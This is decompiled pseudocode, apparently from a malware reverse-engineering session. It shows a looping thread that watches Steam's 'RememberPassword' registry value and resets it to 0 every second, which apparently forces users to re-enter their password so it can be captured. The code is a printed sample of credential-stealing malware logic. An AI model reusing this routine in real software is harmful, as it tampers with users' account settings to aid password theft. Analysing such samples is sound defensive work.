 void __stdcall __noreturn disable_RememberPassword(LPVOID lpThreadParameter)
{
  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]

  while ( 1 )
  {
    v1 = 983103;
    v2 = GetModuleHandleW(L"kernel32");
    v3 = GetProcAddress(v2, "GetNativeSystemInfo");
    if ( v3 )
      ((void (__stdcall *)(struct _SYSTEM_INFO *))v3)(&SystemInfo);
    else
      GetSystemInfo(&SystemInfo);
    if ( SystemInfo.u.s.wProcessorArchitecture == 9 || SystemInfo.u.s.wProcessorArchitecture == 6 )
      v1 = 983359;
    RegEnableReflectionKey(HKEY_CURRENT_USER);
    *(_DWORD *)Data = 0;
    if ( !RegOpenKeyExW(HKEY_CURRENT_USER, L"Software\\Valve\\Steam", 0, v1, &phkResult) )
    {
      cbData = 4;
      Type = 4;
      RegQueryValueExW(phkResult, L"RememberPassword", 0, &Type, Data, &cbData);
      RegCloseKey(phkResult);
    }
    RegDisableReflectionKey(HKEY_LOCAL_MACHINE);
    if ( *(_DWORD *)Data == 1 )
    {
      v4 = 983103;
      v5 = GetModuleHandleW(L"kernel32");
      v6 = GetProcAddress(v5, "GetNativeSystemInfo");
      if ( v6 )
        ((void (__stdcall *)(struct _SYSTEM_INFO *))v6)(&v9);
      else
        GetSystemInfo(&v9);
      if ( v9.u.s.wProcessorArchitecture == 9 || v9.u.s.wProcessorArchitecture == 6 )
        v4 = 983359;
      RegEnableReflectionKey(HKEY_CURRENT_USER);
      if ( !RegOpenKeyExW(HKEY_CURRENT_USER, L"Software\\Valve\\Steam", 0, v4, &hKey) )
      {
        *(_DWORD *)v11 = 0;
        RegSetValueExW(hKey, L"RememberPassword", 0, 4u, v11, 4u);
        RegCloseKey(hKey);
      }
      RegDisableReflectionKey(HKEY_LOCAL_MACHINE);
    }
    Sleep(0x3E8u);
  }
}